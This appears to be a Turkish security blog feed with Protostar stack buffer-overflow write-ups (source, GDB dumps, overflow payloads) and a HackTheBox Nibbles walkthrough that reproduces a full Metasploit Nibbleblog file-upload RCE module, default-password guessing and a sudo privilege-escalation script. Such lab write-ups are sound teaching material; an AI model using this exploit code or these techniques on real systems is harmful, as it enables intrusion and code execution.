Stack2.c Amaç: “you have correctly got the variable to the right value” satırını yazdırmak. #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> int main(int argc, char **argv) { volatile int modified; char buffer[64]; char *variable; variable = getenv("GREENIE"); if(variable == NULL) { errx(1, "please set the GREENIE environment variable\n"); } modified = 0; strcpy(buffer, variable); if(modified […]
]]>Stack2.c
Amaç: “you have correctly got the variable to the right value” satırını yazdırmak.
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
char *variable;
variable = getenv("GREENIE");
if(variable == NULL) {
errx(1, "please set the GREENIE environment variable\n");
}
modified = 0;
strcpy(buffer, variable);
if(modified == 0x0d0a0d0a) {
printf("you have correctly modified the variable\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
}
Bu seviyede de istediğimiz cümleyi yazdırabilmek için programın akışını bir şekilde değiştirmemiz gerekiyor. Önceki seviyede modified değişkeni 0x61626364 olması yeterken şimdi kabuktaki GREENIE değişkeni 0x0d0a0d0a olmalı.
Programın Çalıştırılması
user@protostar:/opt/protostar/bin$ ./stack2 stack2: please set the GREENIE environment variable
Program çalıştırıldığı zaman bir önceki seviyedeki gibi herhangi bir input beklemeden, GREENIE değerini atamamızı istiyor. Bir önceki seviyeden farkı sadece programa doğrudan değil dolaylı yoldan Kabuk değişkenini kullanarak program akışını değiştirecek olmamız.
Bu seviyeyide aynı şekilde uzun bir text verdikten sonra modified değişkenini değiştirip programın akışını istediğimiz şekilde yönlendirebiliriz. Bunun için öncelikle bufferımızı doldurup modified’in değerini değiştirebildiğimizi görelim.
# 64 Tane "A" karakteri user@protostar:/opt/protostar/bin$ export GREENIE='AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' ; ./stack2 Try again, you got 0x00000000 # 64 Tane "A" karakteri + 4 tane B user@protostar:/opt/protostar/bin$ export GREENIE='AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB' ; ./stack2 Try again, you got 0x42424242
Evet bu şekilde modified değişkenini istediğimiz şekilde değiştirebildiğimize göre bölümü bitirmek için istenilen değeri yazabilliriz.
Modified Değişkenini Değiştirilmesi
Koddaki if(modified == 0x0d0a0d0a) değerini Little Endiana göre yazdığım 0a0d0a0d yani \x0a\x0d\x0a\x0d değerini yazmam gerektiğini görüyorum. Bunu iki şekilde basitçe payloadıma ekleyebilirim.
Echo ile “\x0a\x0d\x0a\x0d” değerini yazdırmak istersem, hex sayıları yazdırabilmem için -e parametresini ekliyorum.
user@protostar:/opt/protostar/bin$ export GREENIE=$(echo -e 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x0a\x0d\x0a\x0d') user@protostar:/opt/protostar/bin$ ./stack2 you have correctly modified the variable
Python ile:
user@protostar:/opt/protostar/bin$ export GREENIE=$(python -c 'print 64*"A"+"\x0a\x0d\x0a\x0d"') user@protostar:/opt/protostar/bin$ ./stack2 you have correctly modified the variable
Stack1.c Amaç: “you have correctly got the variable to the right value” satırını yazdırmak. #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> int main(int argc, char **argv) { volatile int modified; char buffer[64]; if(argc == 1) { errx(1, "please specify an argument\n"); } modified = 0; strcpy(buffer, argv[1]); if(modified == 0x61626364) { printf("you have correctly got […]
]]>Stack1.c
Amaç: “you have correctly got the variable to the right value” satırını yazdırmak.
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
if(argc == 1) {
errx(1, "please specify an argument\n");
}
modified = 0;
strcpy(buffer, argv[1]);
if(modified == 0x61626364) {
printf("you have correctly got the variable to the right value\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
}
Bu seviyede de istediğiğimiz cümleyi yazdırabilmek için programın akışını daha spesifik bir şekilde değiştirmemiz gerekiyor. Önceki seviyede modifieddeğişkeni 0 haricinde bir değer olması yeterken şimdi 0x61626364 değerine eşit olması gerekmekte.
Programın Çalıştırılması
user@protostar:/opt/protostar/bin$ ./stack1 stack1: please specify an argument user@protostar:/opt/protostar/bin$ ./stack1 Merhaba Try again, you got 0x00000000
Program çalıştırıldığı zaman bir önceki seviyedeki gibi herhangi bir input beklemeden argüman belirtiniz çıktısı veriyor. Herhangi bir argüman verdiğim zaman ise Tekrar deneyin diyip o anki modified değişkeninin değerini hex olarak yazdırıyor. Bu seviyeyide aynı şekilde uzun bir değer verdikten sonra geçebiliriz. Fakat gdb (gnu debugger)’dan bahsetmek istiyorum. GDB ile bir programı açıp satır satır assembly kodlarını inceleyebilir, değişiklik yapabilir veya programın akışını değiştirebiliriz.
GDB ve AT&T Sentaks
Aşağıdaki çıktıyı biraz yorumlayarak basitleştirmek gerekirse. Sol taraftaki 0x ile başlayan 16lı tabanındaki sayılar, sağ tarafındaki opcode ve argüman(lar)’ın saklandığı hafıza adresleridir.
Şuan sağdaki argümanlar biraz göz korkutucu görünebilir bunun yerine şu anda varsayılan olan AT&T sentaksını intel ile değiştireceğim.
user@protostar:/opt/protostar/bin$ gdb stack1 Reading symbols from /opt/protostar/bin/stack1...done. (gdb) b main Breakpoint 1 at 0x804846d: file stack1/stack1.c, line 11. (gdb) disassemble main Dump of assembler code for function main: 0x08048464 <main+0>: push %ebp 0x08048465 <main+1>: mov %esp,%ebp 0x08048467 <main+3>: and $0xfffffff0,%esp 0x0804846a <main+6>: sub $0x60,%esp 0x0804846d <main+9>: cmpl $0x1,0x8(%ebp) 0x08048471 <main+13>: jne 0x8048487 <main+35> 0x08048473 <main+15>: movl $0x80485a0,0x4(%esp) 0x0804847b <main+23>: movl $0x1,(%esp) 0x08048482 <main+30>: call 0x8048388 <errx@plt> 0x08048487 <main+35>: movl $0x0,0x5c(%esp) 0x0804848f <main+43>: mov 0xc(%ebp),%eax 0x08048492 <main+46>: add $0x4,%eax 0x08048495 <main+49>: mov (%eax),%eax 0x08048497 <main+51>: mov %eax,0x4(%esp) 0x0804849b <main+55>: lea 0x1c(%esp),%eax 0x0804849f <main+59>: mov %eax,(%esp) 0x080484a2 <main+62>: call 0x8048368 <strcpy@plt> 0x080484a7 <main+67>: mov 0x5c(%esp),%eax 0x080484ab <main+71>: cmp $0x61626364,%eax 0x080484b0 <main+76>: jne 0x80484c0 <main+92> 0x080484b2 <main+78>: movl $0x80485bc,(%esp) 0x080484b9 <main+85>: call 0x8048398 <puts@plt> 0x080484be <main+90>: jmp 0x80484d5 <main+113> 0x080484c0 <main+92>: mov 0x5c(%esp),%edx 0x080484c4 <main+96>: mov $0x80485f3,%eax 0x080484c9 <main+101>: mov %edx,0x4(%esp) 0x080484cd <main+105>: mov %eax,(%esp) 0x080484d0 <main+108>: call 0x8048378 <printf@plt> 0x080484d5 <main+113>: leave 0x080484d6 <main+114>: ret End of assembler dump.
GDB İntel Sentaks
Intel sentaksına geçmek için gdb de set disassembly-flavor intel yazıp tekrardan main fonksiyonunun makina kodlarını assembly kodlarına çeviriyorum. -disassemble-
(gdb) set disassembly-flavor intel (gdb) disassemble main Dump of assembler code for function main: 0x08048464 <main+0>: push ebp 0x08048465 <main+1>: mov ebp,esp 0x08048467 <main+3>: and esp,0xfffffff0 0x0804846a <main+6>: sub esp,0x60 0x0804846d <main+9>: cmp DWORD PTR [ebp+0x8],0x1 0x08048471 <main+13>: jne 0x8048487 <main+35> 0x08048473 <main+15>: mov DWORD PTR [esp+0x4],0x80485a0 0x0804847b <main+23>: mov DWORD PTR [esp],0x1 0x08048482 <main+30>: call 0x8048388 <errx@plt> 0x08048487 <main+35>: mov DWORD PTR [esp+0x5c],0x0 0x0804848f <main+43>: mov eax,DWORD PTR [ebp+0xc] 0x08048492 <main+46>: add eax,0x4 0x08048495 <main+49>: mov eax,DWORD PTR [eax] 0x08048497 <main+51>: mov DWORD PTR [esp+0x4],eax 0x0804849b <main+55>: lea eax,[esp+0x1c] 0x0804849f <main+59>: mov DWORD PTR [esp],eax 0x080484a2 <main+62>: call 0x8048368 <strcpy@plt> 0x080484a7 <main+67>: mov eax,DWORD PTR [esp+0x5c] 0x080484ab <main+71>: cmp eax,0x61626364 0x080484b0 <main+76>: jne 0x80484c0 <main+92> 0x080484b2 <main+78>: mov DWORD PTR [esp],0x80485bc 0x080484b9 <main+85>: call 0x8048398 <puts@plt> 0x080484be <main+90>: jmp 0x80484d5 <main+113> 0x080484c0 <main+92>: mov edx,DWORD PTR [esp+0x5c] 0x080484c4 <main+96>: mov eax,0x80485f3 0x080484c9 <main+101>: mov DWORD PTR [esp+0x4],edx 0x080484cd <main+105>: mov DWORD PTR [esp],eax 0x080484d0 <main+108>: call 0x8048378 <printf@plt> 0x080484d5 <main+113>: leave 0x080484d6 <main+114>: ret End of assembler dump.
Virgül yerine boşluk görmek ve registerların başında % görmemek okumayı kolaylaştırıyor. İki sentaksın aralarındaki tek fark bu değil aynı zamanda assign yani atama yapılan yerde değişiyor.
Intel Sentaks
| opcode | hedef,kaynak |
| mov | eax,[ecx] |
AT&T Sentaks
| opcode | kaynak,hedef |
| movl | (%ecx),%eax |
Modified Değişkenini Değiştirilmesi
Aşağıdaki gibi bir kaç şekilde stack1 programına argüman yollayabiliriz.
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA #64 tane A
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print('A'*64)")
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC
Try again, you got 0x00000043
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACCCC
Try again, you got 0x43434343
user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print('A'*64+'CCCC')")
Try again, you got 0x43434343
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADEFG
Try again, you got 0x47464544
Bir önceki seviyede olduğu gibi 64 tane A(0x41) harfiyle bufferi dolduruyorum. Bunu daha kısa bir şekilde pythondan yardım alarak doldurabileceğimi söylemiştim. Burada dikkat çekmek istediğim son iki örnekte modified variable yerine istediğimi yazdırabiliyor oluşum. Fakat yazdırırken dikkat etmem gereken bir nokta sondan bir önceki 64 tane A ve bir tane C olan örnekte değerim 0x00000043 olması. Yani benim her modified değişkenine yazdığım harf tersten gözüküyor bunun sebebi bizim Big Endian olarak düşünmemiz ama makinaların Little Endian olarak çalışmasından kaynaklanıyor. Aralarındaki temel fark en kıymetli bitin solda yada sağda olmasıdır.
Madem istediğimiz şekilde modified değişkenini değiştirebiliyoruz o zaman bizden istenen değeri yazmayı deniyelim. Stack1.c’dekiif(modified==0x61626364) değerine bakacak olursak. 0x61626364 değerini modified değişkenine yazmak için bu sayıların ascii karşılığına pythondan yardım alarak buluyorum.
$ python3 Python 3.7.1 (default, Oct 22 2018, 10:41:28) [GCC 8.2.1 20180831] on linux >>> chr(0x61) 'a' >>> chr(0x62) 'b' >>> chr(0x63) 'c' >>> chr(0x64) 'd'
Demek ki ben 64lük buffer’ı doldurduktan sonra abcd yazarsam bölümü geçebilirim.
user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print('A'*64+'abcd')")
Try again, you got 0x64636261
Little Endian‘a dikkat ederek 
user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print('A'*64+'dcba')")
you have correctly got the variable to the right value
GDB hook-stop
GDB’de hook-stop denilen programın akışı her durdurulduğunda istediğimiz komutları sanki o komutları yazmışız gibi çalıştıran bir komut seti kuralı yazabiliriz.
(gdb) define hook-stop Type commands for definition of "hook-stop". End with a line saying just "end". >info registers # register'ların durumunu gösterir >x/i $eip # bir sonraki çalıştırılacak komutu gösterir >x/16wx $esp # Stack'in durumunu 16word olarak gösterir >end
1 word 4byte olarak gdb içinde tanımlanmıştır.
Stack 0’da bahsettiğim gibi stack lokal değişkenlerin tutulduğu bir veri yapısıdır. Bu sayede bir programın içerisinde aynı değişken ismi farklı fonksiyonlar içerisinde yer alabilir.
Örnek vermek gerekirse programın içinde birden fazla i değişkeni olmasına rağmen bir fonksiyonun içerisinde sadece tek i değişkeni bulunabilir. Bunun olmasını sağlayan stack frame denilen, her fonksiyon için kendine ait bir stack alanının bulunmasıdır.
user@protostar:/opt/protostar/bin$ gdb stack1 -q # -q Banneri görmemek için Reading symbols from /opt/protostar/bin/stack1...done. (gdb) set disassembly-flavor intel (gdb) define hook-stop Type commands for definition of "hook-stop". End with a line saying just "end". >info registers >x/i $eip >x/16wx $esp >end (gdb) r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdcba eax 0x61626364 1633837924 ecx 0x0 0 edx 0x45 69 ebx 0xb7fd7ff4 -1208123404 esp 0xbffff6f0 0xbffff6f0 ebp 0xbffff758 0xbffff758 esi 0x0 0 edi 0x0 0 eip 0x80484b9 0x80484b9 <main+85> eflags 0x200246 [ PF ZF IF ID ] cs 0x73 115 ss 0x7b 123 ds 0x7b 123 es 0x7b 123 fs 0x0 0 gs 0x33 51 0x80484b9 <main+85>: call 0x8048398 <puts@plt> 0xbffff6f0: 0x080485bc 0xbffff93e 0xb7fff8f8 0xb7f0186e 0xbffff700: 0xb7fd7ff4 0xb7ec6165 0xbffff718 0x41414141 0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141 0x080484b9 19 in stack1/stack1.c (gdb) ni ... ... Aşağıdaki mesajı görene kadar ni yazıp stacke bakalım ... you have correctly got the variable to the right value (gdb) x/24wx $esp 0xbffff6f0: 0x080485bc 0xbffff93e 0xb7fff8f8 0xb7f0186e 0xbffff700: 0xb7fd7ff4 0xb7ec6165 0xbffff718 0x41414141 0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff730: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff740: 0x41414141 0x41414141 0x41414141 0x61626364
Görüldüğü gibi 4 satır 0x41414141 ile dolu ve en sonda da bizim 0x61626364 yazdığımız dcba değeri bulunmakta. Her bir 0x41414141 4 byte olup toplam 16 tane word olduğunu hesaplarsak bu programdaki 64byte olan buffer’ı doldurduğumuzu görebiliriz. Sonrasındaki 0x61626364 modified değişkeni oluyor.
Bunu şu şekilde ispatlayabiliriz sadece 64byte’lık bir payload ile çalıştırdığımızda stackteki modified değişkeninin bulunduğu adresin 0 olmasını bekleriz.
... ... Üstteki gdb örneğinin aynısı. Sadece 68byte yerine ... 64byte'lık payload verdim. (gdb) x/24wx $esp 0xbffff6f0: 0xbffff70c 0xbffff942 0xb7fff8f8 0xb7f0186e 0xbffff700: 0xb7fd7ff4 0xb7ec6165 0xbffff718 0x41414141 0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff730: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff740: 0x41414141 0x41414141 0x41414141 0x00000000
Stack0.c Amaç: “you have changed the ‘modified’ variable” satırını yazdırmak. #include <stdlib.h> #include <unistd.h> #include <stdio.h> int main(int argc, char **argv) { volatile int modified; char buffer[64]; modified = 0; gets(buffer); if(modified != 0) { printf("you have changed the 'modified' variable\n"); } else { printf("Try again?\n"); } } İstediğimiz cümleyi yazdırabilmemiz için programın akışını değiştirilebilmemiz […]
]]>Stack0.c
Amaç: “you have changed the ‘modified’ variable” satırını yazdırmak.
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
modified = 0;
gets(buffer);
if(modified != 0) {
printf("you have changed the 'modified' variable\n");
} else {
printf("Try again?\n");
}
}
İstediğimiz cümleyi yazdırabilmemiz için programın akışını değiştirilebilmemiz gerekiyor. Bunun için bir yukarıdaki if koşulunun sağlanması gerekmekte, bunun içinde modified değişkeninin yukarıda tanımlanan 0 değerinden başka bir değere sahip olması gerekmekte.
Programın Çalıştırılması
user@protostar:/opt/protostar/bin$ ./stack0 Merhaba Try again?
Programmı çalıştırdığım zaman gets() fonksiyonuyla kullanıcıdan stdin -standart input- değer aldığını daha sonra modified değişkeni hala 0 olduğu için “Try again?” mesajını yazdırdığını görüyoruz.
gets() Fonsiyonundaki Sorun
Burada gets() fonksiyonuna dikkat etmek gerekiyor. Eğer man sayfalarını kontrol edecek olursak.
Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security.
Yani gets() fonksiyonu stack frame’e istediğimiz gibi doldurabilmemize olanak sağlıyor. Burada stack frame ile kast edilen şey programdaki fonksiyonları lokal değişkenleri stack içerisinde atılır ve her fonksiyonun kendine ait bir stack frame’i bulunur. Böylece program içerisindeki fonksiyonlar birbirlerinin değişkenlerine erişemezler. -Global değişkenler bundan farklı olarak adresleri ile çağırılırlar ve bu değişkenler stack veya heap dışında Data Sectiontutulur.
Çalıştırılabilir Dosyanın Bölümleri
- Code (Text)
- Data
- Stack
- Heap
Code (Text): Basitçe makina kodlarının bulunduğu bölüm.
Data: Global ve statik değişken adreslerinin bulunduğu bölüm.
Stack: Lokal değişkenlerin bulunduğu bölüm. Belleğin sonundan Data kısmına doğru büyür. -Stack pointerin adresi küçülür-
Heap: Dinamik değişkenlerin bulunduğu bölüm. Data bölümünden belleğin alt kısımlarına doğru büyür.
Modified Değişkenini Değiştirilmesi
Yukarıdaki bilgiler doğrultusunda gets() fonksiyonunu kullanarak aynı stack frame’de bulunan modified değişkenini değiştirebiliriz. Bunu yapmak aslında çok kolay. Programa input verirken buffer[64]‘ı doldurduktan sonra yazmaya devam etmemiz yeterli.
İstediğim kadar harf üretebilmek için python’dan yardım alıyorum
user@protostar:/opt/protostar/bin$ python -c "print('A'*64)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
64 tane A verdiğimiz zaman ilk seferde çalıştırdığımdaki çıktıyı görüyorum bu zaten buffer dolduğu fakat modified değişkeni değişmediği için beklenilen sonuç.
user@protostar:/opt/protostar/bin$ ./stack0 #64 Tane A AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Try again?
Buffer dolduktan hemen sonra modified (int) değişkeni(4 byte) olduğu için sadece tek bir byte’ını değiştirmem yetti.
user@protostar:/opt/protostar/bin$ ./stack0 #65 Tane A AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA you have changed the 'modified' variable
Eğer buffer ve 4byte’lık modified değişkenini değiştirdikten sonra yazmaya devam edersek “Segmentation fault” denilen hata ile karşılaşırız. Segmentation Fault programın kendi hafıza alanının dışındaki bir adrese erişmeye çalıştığı zaman işletim sistemi tarafından döndürülen bir hatadır.
user@protostar:/opt/protostar/bin$ ./stack0 #100 Tane A AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA you have changed the 'modified' variable Segmentation fault]]>
Merhabalar, Hackthebox serimize Nibbles makinası ile başlıyoruz. Makinanın seviyesine ben de “Easy” diyorum. Gelelim çözüme… Makinamızda 80 ve 22 portları açık. 80 portundan erişim sağladığımızda açıklama satırında /nibbleblog adresini görüyoruz. root@kali:~# curl 10.10.10.75 <b>Hello world!</b> <!-- /nibbleblog/ directory. Nothing interesting here! --> /nibbleblog adresinden erişim sağladığımızda “Powered by Nibbleblog” footer’ından hazır bir blog script’i olduğunu […]
]]>Merhabalar,
Hackthebox serimize Nibbles makinası ile başlıyoruz. Makinanın seviyesine ben de “Easy” diyorum. Gelelim çözüme…
Makinamızda 80 ve 22 portları açık. 80 portundan erişim sağladığımızda açıklama satırında /nibbleblog adresini görüyoruz.
root@kali:~# curl 10.10.10.75 <b>Hello world!</b> <!-- /nibbleblog/ directory. Nothing interesting here! -->
/nibbleblog adresinden erişim sağladığımızda “Powered by Nibbleblog” footer’ından hazır bir blog script’i olduğunu anlıyoruz. Dolayısıyla öncelikli olarak zafiyet bulunmuş mu bakalım…
4.0.3 versiyonu için Metasploit modülü yazılmış. Bu modül ile de php dosyası yüklemenize dolayısıyla kod çalıştırmanıza olanak sağlayan bir exploit var.
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(
info,
'Name' => 'Nibbleblog File Upload Vulnerability',
'Description' => %q{
Nibbleblog contains a flaw that allows an authenticated remote
attacker to execute arbitrary PHP code. This module was
tested on version 4.0.3.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Unknown', # Vulnerability Disclosure - Curesec Research Team. Author's name?
'Roberto Soares Espreto <robertoespreto[at]gmail.com>' # Metasploit Module
],
'References' =>
[
['URL', 'http://blog.curesec.com/article/blog/NibbleBlog-403-Code-Execution-47.html']
],
'DisclosureDate' => 'Sep 01 2015',
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [['Nibbleblog 4.0.3', {}]],
'DefaultTarget' => 0
))
register_options(
[
OptString.new('TARGETURI', [true, 'The base path to the web application', '/']),
OptString.new('USERNAME', [true, 'The username to authenticate with']),
OptString.new('PASSWORD', [true, 'The password to authenticate with'])
])
end
def username
datastore['USERNAME']
end
def password
datastore['PASSWORD']
end
def check
cookie = do_login(username, password)
return Exploit::CheckCode::Detected unless cookie
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'admin.php'),
'cookie' => cookie,
'vars_get' => {
'controller' => 'settings',
'action' => 'general'
}
)
if res && res.code == 200 && res.body.include?('Nibbleblog 4.0.3 "Coffee"')
return Exploit::CheckCode::Appears
end
Exploit::CheckCode::Safe
end
def do_login(user, pass)
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'admin.php')
)
fail_with(Failure::Unreachable, 'No response received from the target.') unless res
session_cookie = res.get_cookies
vprint_status("Logging in...")
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'admin.php'),
'cookie' => session_cookie,
'vars_post' => {
'username' => user,
'password' => pass
}
)
return session_cookie if res && res.code == 302 && res.headers['Location']
nil
end
def exploit
unless [ Exploit::CheckCode::Detected, Exploit::CheckCode::Appears ].include?(check)
print_error("Target does not appear to be vulnerable.")
return
end
vprint_status("Authenticating using #{username}:#{password}")
cookie = do_login(username, password)
fail_with(Failure::NoAccess, 'Unable to login. Verify USERNAME/PASSWORD or TARGETURI.') if cookie.nil?
vprint_good("Authenticated with Nibbleblog.")
vprint_status("Preparing payload...")
payload_name = "#{Rex::Text.rand_text_alpha_lower(10)}.php"
data = Rex::MIME::Message.new
data.add_part('my_image', nil, nil, 'form-data; name="plugin"')
data.add_part('My image', nil, nil, 'form-data; name="title"')
data.add_part('4', nil, nil, 'form-data; name="position"')
data.add_part('', nil, nil, 'form-data; name="caption"')
data.add_part(payload.encoded, 'application/x-php', nil, "form-data; name=\"image\"; filename=\"#{payload_name}\"")
data.add_part('1', nil, nil, 'form-data; name="image_resize"')
data.add_part('230', nil, nil, 'form-data; name="image_width"')
data.add_part('200', nil, nil, 'form-data; name="image_height"')
data.add_part('auto', nil, nil, 'form-data; name="image_option"')
post_data = data.to_s
vprint_status("Uploading payload...")
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri, 'admin.php'),
'vars_get' => {
'controller' => 'plugins',
'action' => 'config',
'plugin' => 'my_image'
},
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => post_data,
'cookie' => cookie
)
if res && /Call to a member function getChild\(\) on a non\-object/ === res.body
fail_with(Failure::Unknown, 'Unable to upload payload. Does the server have the My Image plugin installed?')
elsif res && !( res.body.include?('<b>Warning</b>') || res.body.include?('warn') )
fail_with(Failure::Unknown, 'Unable to upload payload.')
end

vprint_good("Uploaded the payload.")
php_fname = 'image.php'
payload_url = normalize_uri(target_uri.path, 'content', 'private', 'plugins', 'my_image', php_fname)
vprint_status("Parsed response.")
register_files_for_cleanup(php_fname)
vprint_status("Executing the payload at #{payload_url}.")
send_request_cgi(
'uri' => payload_url,
'method' => 'GET'
)
end
end
Kodu incelediğimizde admin parolası ile giriş yapıp eklentideki file upload zafiyetinden faydalanarak image.php adında bir PHP dosyası göndererek kod çalıştırmakta. Tabii bunu yaparken parolayı bilmek gerek. Dolayısıyla script yazmaya dahi gerek kalmadan “admin:admin,admin:root,admin:nibbler,admin:nibbles” denemeleri sonucunda parolayı buluyorum.Exploit ettikten sonra yetkimizi alıyoruz.
LinEnum script’i ile zayıflıkları ararken, /home/nibbler/personal/stuff/monitor.sh dosyasından parolasız root haklarında komut çalıştırabileceğimi farkediyorum.
İlgili bash script’i inceleyelim.
####################################################################################################
# Tecmint_monitor.sh #
# Written for Tecmint.com for the post www.tecmint.com/linux-server-health-monitoring-script/ #
# If any bug, report us in the link below #
# Free to use/edit/distribute the code below by #
# giving proper credit to Tecmint.com and Author #
# #
####################################################################################################
#! /bin/bash
# unset any variable which system may be using
# clear the screen
clear
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage
while getopts iv name
do
case $name in
i)iopt=1;;
v)vopt=1;;
*)echo "Invalid arg";;
esac
done
if [[ ! -z $iopt ]]
then
{
wd=$(pwd)
basename "$(test -L "$0" && readlink "$0" || echo "$0")" > /tmp/scriptname
scriptname=$(echo -e -n $wd/ && cat /tmp/scriptname)
su -c ssh nibbler@localhost -i /home/nibbler/.ssh/test root && "cp $scriptname /usr/bin/monitor"
}
fi
if [[ ! -z $vopt ]]
then
{
echo -e "tecmint_monitor version 0.1\nDesigned by Tecmint.com\nReleased Under Apache 2.0 License"
}
fi
if [[ $# -eq 0 ]]
then
{
# Define Variable tecreset
tecreset=$(tput sgr0)
# Check if connected to Internet or not
ping -c 1 google.com &> /dev/null && echo -e '\E[32m'"Internet: $tecreset Connected" || echo -e '\E[32m'"Internet: $tecreset Disconnected"
# Check OS Type
os=$(uname -o)
echo -e '\E[32m'"Operating System Type :" $tecreset $os
# Check OS Release Version and Name
cat /etc/os-release | grep 'NAME\|VERSION' | grep -v 'VERSION_ID' | grep -v 'PRETTY_NAME' > /tmp/osrelease
echo -n -e '\E[32m'"OS Name :" $tecreset && cat /tmp/osrelease | grep -v "VERSION" | cut -f2 -d\"
echo -n -e '\E[32m'"OS Version :" $tecreset && cat /tmp/osrelease | grep -v "NAME" | cut -f2 -d\"
# Check Architecture
architecture=$(uname -m)
echo -e '\E[32m'"Architecture :" $tecreset $architecture
# Check Kernel Release
kernelrelease=$(uname -r)
echo -e '\E[32m'"Kernel Release :" $tecreset $kernelrelease
# Check hostname
echo -e '\E[32m'"Hostname :" $tecreset $HOSTNAME
# Check Internal IP
internalip=$(hostname -I)
echo -e '\E[32m'"Internal IP :" $tecreset $internalip
# Check External IP
externalip=$(curl -s ipecho.net/plain;echo)
echo -e '\E[32m'"External IP : $tecreset "$externalip
# Check DNS
nameservers=$(cat /etc/resolv.conf | sed '1 d' | awk '{print $2}')
echo -e '\E[32m'"Name Servers :" $tecreset $nameservers
# Check Logged In Users
who>/tmp/who
echo -e '\E[32m'"Logged In users :" $tecreset && cat /tmp/who
# Check RAM and SWAP Usages
free -h | grep -v + > /tmp/ramcache
echo -e '\E[32m'"Ram Usages :" $tecreset
cat /tmp/ramcache | grep -v "Swap"
echo -e '\E[32m'"Swap Usages :" $tecreset
cat /tmp/ramcache | grep -v "Mem"
# Check Disk Usages
df -h| grep 'Filesystem\|/dev/sda*' > /tmp/diskusage
echo -e '\E[32m'"Disk Usages :" $tecreset
cat /tmp/diskusage
# Check Load Average
loadaverage=$(top -n 1 -b | grep "load average:" | awk '{print $10 $11 $12}')
echo -e '\E[32m'"Load Average :" $tecreset $loadaverage
# Check System Uptime
tecuptime=$(uptime | awk '{print $3,$4}' | cut -f1 -d,)
echo -e '\E[32m'"System Uptime Days/(HH:MM) :" $tecreset $tecuptime
# Unset Variables
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage
# Remove Temporary Files
rm /tmp/osrelease /tmp/who /tmp/ramcache /tmp/diskusage
}
fi
